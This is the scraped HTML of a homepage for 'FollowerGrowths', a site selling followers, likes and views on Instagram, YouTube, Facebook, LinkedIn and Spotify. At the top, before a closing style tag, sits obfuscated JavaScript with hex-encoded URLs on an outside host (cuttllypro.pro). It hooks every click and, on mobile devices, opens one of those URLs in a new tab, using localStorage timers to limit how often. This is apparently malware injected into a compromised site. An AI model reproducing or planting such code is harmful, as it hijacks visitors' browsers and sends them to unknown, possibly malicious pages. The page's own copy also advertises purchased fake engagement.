_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-2805 theme-kleo pmpro-body-has-access woocommerce-no-js rtm-4.6.5 kleo-navbar-fixed navbar-resize ajax-item-likes wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">
<!-- HEADER SECTION
================================================ -->
<div id="header" class="header-color">
<div class="navbar" role="navigation">
<div class="kleo-main-header header-normal">
<div class="container">   
<!-- Brand and toggle get grouped for better mobile display -->
<div class="navbar-header">
<div class="kleo-mobile-switch">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
</div>
<div class="kleo-mobile-icons">
</div>
<strong class="logo">
<a href="https://followergrowths.com">
<img id="logo_img" title="FollowerGrowths" src="https://followergrowths.com/wp-content/uploads/2018/10/logo-1.png" alt="FollowerGrowths">
</a>
</strong>
</div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse nav-collapse"><ul id="menu-kleonavmenu" class="nav navbar-nav"><li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2805 current_page_item menu-item-2917 active"><a title="Home" href="https://followergrowths.com/">Home</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3351 dropdown mega-3-cols"><a title="Instagram" href="https://followergrowths.com/instagram/" class="js-activated">Instagram <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="Buy Instagram Followers" href="https://followergrowths.com/instagram/buy-instagram-followers/">Buy Instagram Followers</a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a title="Buy Instagram Likes" href="https://followergrowths.com/instagram/buy-instagram-likes/">Buy Instagram Likes</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a title="Buy Instagram Views" href="https://followergrowths.com/instagram/buy-instagram-views/">Buy Instagram Views</a></li>
</ul>
</li>
<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4334 dropdown mega-3-cols"><a title="YouTube" href="https://followergrowths.com/youtube/" class="js-activated">YouTube <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a title="Buy YouTube Subscribers" href="https://followergrowths.com/youtube/buy-youtube-subscribers/">Buy YouTube Subscribers</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a title="Buy YouTube Views" href="https://followergrowths.com/youtube/buy-youtube-views/">Buy YouTube Views</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a title="Buy YouTube Likes" href="https://followergrowths.com/youtube/buy-youtube-likes/">Buy YouTube Likes</a></li>
</ul>
</li>
<li id="menu-item-4926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4926 dropdown mega-3-cols"><a title="Facebook" href="https://followergrowths.com/facebook/" class="js-activated">Facebook <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a title="Buy Facebook Followers" href="https://followergrowths.com/facebook/buy-facebook-followers/">Buy Facebook Followers</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a title="Buy Facebook Post Likes" href="https://followergrowths.com/facebook/buy-facebook-post-likes/">Buy Facebook Post Likes</a></li>
<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a title="Buy Facebook Page Likes" href="https://followergrowths.com/facebook/buy-facebook-page-likes-2/">Buy Facebook Page Likes</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4927 dropdown mega-2-cols"><a title="LinkedIn" href="https://followergrowths.com/linkedin/" class="js-activated">LinkedIn <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a title="Buy LinkedIn Followers" href="https://followergrowths.com/linkedin/buy-linkedin-followers/">Buy LinkedIn Followers</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a title="Buy LinkedIn Connections" href="https://followergrowths.com/linkedin/buy-linkedin-connections/">Buy LinkedIn Connections</a></li>
</ul>
</li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4928 dropdown mega-2-cols"><a title="Spotify" href="https://followergrowths.com/spotify/" class="js-activated">Spotify <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a title="Buy Spotify Followers" href="https://followergrowths.com/spotify/buy-spotify-followers/">Buy Spotify Followers</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a title="Buy Spotify Plays" href="https://followergrowths.com/spotify/buy-spotify-plays/">Buy Spotify Plays</a></li>
</ul>
</li>
<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a title="Contact us" href="https://followergrowths.com/contact-us/">Contact us</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents" href="https://followergrowths.com/cart/" title="View Cart" style="line-height: normal;"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://followergrowths.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">    <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
<form class="form-inline" id="ajax_searchform" action="https://followergrowths.com/" data-context="page,product">
<input name="s" class="ajax_s form-control" autocomplete="off" type="text" value="" placeholder="Start typing to search...">
<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
</form>
<div class="kleo_ajax_results"></div>
</div>
</li></ul></div>				</div><!--end container-->
</div>
</div>
</div><!--end header-->	
<!-- MAIN SECTION
================================================ -->
<div id="main">
<section class="container-wrap main-color">
<div id="main-container" class="container-full">
<div class="template-page col-sm-12 tpl-no">
<div class="wrap-content">
<!-- Begin Article -->
<article id="post-2805" class="clearfix post-2805 page type-page status-publish hentry pmpro-has-access">
<div class="article-content">
<section data-prlx-speed="1.5"class="container-wrap main-color hmTopBnr custom-color bg-parallax" style="color: #ffffff;background-image: url(https://followergrowths.com/wp-content/uploads/2018/10/background-223.jpg);background-position: center center;background-repeat: no-repeat;background-attachment: fixed;background-size: cover;padding-top: 100px;padding-bottom: 100px"><div class="section-container container"><div class="row">
<div class="col-sm-12 bnr wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h1 class="wpb_heading wpb_singleimage_heading" style="text-align: center">Buy Social Media Likes, Followers, Subscribers</h1>
<figure class="wpb_wrapper vc_figure"></figure>
<p style="text-align: center;color: #fff"><em>Because We Grow with Your Growth.</em></p>
</div> 
</div> 
<div class="wpb_single_image wpb_content_element vc_align_center  bannner-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://followergrowths.com/wp-content/uploads/2018/10/mobile-2.png" width="919" height="713" alt="buy instagram followers uk, buy youtube subscribers, buy facebook page likes uk," title="mobile" /></div>
</figure>
</div>
</div> 
</div> 
</div></div></section><!-- end section -->
<section data-prlx-speed="1.5"class="container-wrap main-color about custom-color bg-parallax" style="color: #f9f9f9;background-color: #f9f9f9;background-position: center top;background-repeat: no-repeat;background-attachment: fixed;background-size: cover;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2 style="text-align: center">What is Follower Growths?</h2>
<p style="text-align: center"><span style="color: #231f20">Follower Growths is the best stop for you if you are looking for social media marketing services. The services are as good and smooth as is suggested by the name and help you to get the optimized apps. The optimization will not just be helpful in providing you fame but also helps in making you a renowned personality all around the world</span></p>
<p style="text-align: center"><span style="color: #231f20">With Follower Growths, the growth speed is twice as it is provided by other similar sites and that makes us the best place for social media services. Our team is filled with qualified individuals who are well aware of this marketing procedure and thus help you attain your goals prominently.<br />
</span></p>
<p> </p>
</div> 
</div> 
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center"><a class="btn btn-custom btn-lg" style="background-color: #3399cc;color: #ffffff" href="/contact-us/"><i class="icon-logout"></i> Contact Us</a></p>
</div> 
</div> 
</div> 
</div> 
</div></div></section><!-- end section -->
<section class="container-wrap main-color images3  text-center" style="background-image: url(https://followergrowths.com/wp-content/uploads/2018/10/background11.jpg);background-position: center top;background-repeat: no-repeat;background-attachment: scroll;background-size: cover"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid icon3set"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center vc_custom_1538808742862  icn3 animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://followergrowths.com/wp-content/uploads/2018/10/handshake-104x74.png" width="104" height="74" alt="handshake" title="handshake" /></div>
</figure>
</div>
<div class="kleo_text_column wpb_content_element  vc_custom_1538829663321">
<div class="wpb_wrapper">
<h2 style="text-align: center;font-size: 26px;line-height: 20px;padding-top: 20px"><span style="color: #fff">Multi Talented Team</span></h2>
<p style="text-align: center"><span style="color: #fff">No burden on pockets as the packages are highly budget friendly.</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1538722594481"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center vc_custom_1538723410888 animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-vc-zoom="https://followergrowths.com/wp-content/uploads/2018/10/dollar-symbol-1.png" class="vc_single_image-img " src="https://followergrowths.com/wp-content/uploads/2018/10/dollar-symbol-1.png" width="104" height="74" alt="dollar-symbol" title="dollar-symbol" /></div>
</figure>
</div>
<div class="kleo_text_column wpb_content_element  vc_custom_1538829688664">
<div class="wpb_wrapper">
<h2 style="text-align: center;font-size: 26px;line-height: 20px;padding-top: 20px"><span style="color: #fff">Cash Back Approach</span></h2>
<p style="text-align: center"><span style="color: #fff">Fruitful services utilizing the money and if not, get your cash back</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1538722617463"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center vc_custom_1538723537917 animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-vc-zoom="https://followergrowths.com/wp-content/uploads/2018/10/like-1.png" width="104" height="74" src="https://followergrowths.com/wp-content/uploads/2018/10/like-1.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
</figure>
</div>
<div class="kleo_text_column wpb_content_element  vc_custom_1538829711060">
<div class="wpb_wrapper">
<h2 style="text-align: center;font-size: 26px;line-height: 20px;padding-top: 20px"><span style="color: #fff">Get Fully Satisfied</span></h2>
<p style="text-align: center"><span style="color: #fff">Services that are up to the mark are provided to our valuable clients.</span></p>
</div> 
</div> </div></div></div></div>
</div> 
</div> 
</div></div></section><!-- end section -->
<section class="container-wrap main-color images5 custom-color  text-center" style="color: #f9f9f9;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center  zoom-hover animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<a href="/facebook/" target="_self" class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img width="94" height="94" src="https://followergrowths.com/wp-content/uploads/2018/10/facebook2-1-2.png" class="vc_single_image-img attachment-full" alt="buy facebook likes, buy facebook followers, buy facebook likes cheap" loading="lazy" /></a>
</figure>
</div>
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center"><span style="color: #000">Facebook</span></h3>
<p style="text-align: center"><span style="color: #000">Starting a business can be hectic, but spreading awareness about it should not be. With our efficient techniques, get popular around the world within a few days and achieve your goals faster with our effortless services.</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center  zoom-hover animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<a href="/instagram/" target="_self" class="vc_single_image-wrapper vc_box_border_circle  vc_box_border_white"><img width="94" height="94" src="https://followergrowths.com/wp-content/uploads/2018/10/instagram.png" class="vc_single_image-img attachment-full" alt="buy instagram likes, Buy Instagram Followers, buy instagram views," loading="lazy" /></a>
</figure>
</div>
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center"><span style="color: #000">Instagram</span></h3>
<p style="text-align: center"><span style="color: #000">All of your friends have more followers than you and you are struggling to get a few hundred? Get thousands of real followers and make your friends and fellows envy you without letting them know your secret growth.</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center  zoom-hover animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<a href="/youtube/" target="_self" class="vc_single_image-wrapper vc_box_border_circle  vc_box_border_white"><img width="94" height="94" src="https://followergrowths.com/wp-content/uploads/2018/10/you.png" class="vc_single_image-img attachment-full" alt="buy youtube subscribers cheap, buy youtube views, buy youtube subscribers" loading="lazy" /></a>
</figure>
</div>
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center"><span style="color: #000">Youtube</span></h3>
<p style="text-align: center"><span style="color: #000">Thinking to become a vlogger on Youtube but do not know how to spread awareness among the users? Don’t worry as we are here to help. Get real subscribers, views, or likes on your youtube channel instantly.</span></p>
</div> 
</div> </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid images5"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center  zoom-hover animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<a href="/linkedin/" target="_self" class="vc_single_image-wrapper vc_box_border_circle  vc_box_border_white"><img width="94" height="94" src="https://followergrowths.com/wp-content/uploads/2018/10/linkdin.png" class="vc_single_image-img attachment-full" alt="buy linkedin followers, increase linkedin connections, buy linkedin connections," loading="lazy" /></a>
</figure>
</div>
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center"><span style="color: #000">LinkedIn</span></h3>
<p style="text-align: center"><span style="color: #000">Have a great knowledge about business and still lacking the right career platform? Make connections on LinkedIn and find your ideal business prospect and grow professionally at a faster rate without spending years of time.</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center  zoom-hover animated animate-when-almost-visible top-to-bottom">
<figure class="wpb_wrapper vc_figure">
<a href="/spotify/" target="_self" class="vc_single_image-wrapper vc_box_border_circle  vc_box_border_white"><img width="94" height="94" src="https://followergrowths.com/wp-content/uploads/2018/10/spotify.png" class="vc_single_image-img attachment-full" alt="buy spotify followers, buy spotify plays" loading="lazy" /></a>
</figure>
</div>
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3 style="text-align: center"><span style="color: #000">Spotify</span></h3>
<p style="text-align: center"><span style="color: #000">Those who are looking for the world of musicians and artists to portray your awesome taste in music, get spotified. Do not stress about getting famous because we are your team and provide you outstretched reach.</span></p>
</div> 
</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div> 
</div> 
</div></div></section><!-- end section -->
<section class="container-wrap main-color  animated animate-when-almost-visible left-to-right text-center" style="background-image: url(https://followergrowths.com/wp-content/uploads/2018/10/ba.jpg);background-repeat: no-repeat;background-attachment: scroll;background-size: cover;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2 style="text-align: center;color: #fff">Get followed by real and active users on Instagram instantly</h2>
<p style="text-align: center;margin-top: -20px;color: #fff">With the boom in social media reach, the chances of acquiring the dream have become possible.</p>
</div> 
</div> 
<div class="wpb_single_image wpb_content_element vc_align_center">
<h2 class="wpb_heading wpb_singleimage_heading">Buy Social Media Services</h2>
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://followergrowths.com/wp-content/uploads/2018/10/beforeafterpromo-1-3.png" width="914" height="601" alt="Buy Instagram Followers, gain instagram followers," title="InstaBeforeAfterPromo" /></div>
</figure>
</div>
</div> 
</div> 
</div></div></section><!-- end section -->
<section class="container-wrap main-color special  text-center" style="background-position: center top;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;padding-top: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid images2"><div class="happy wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
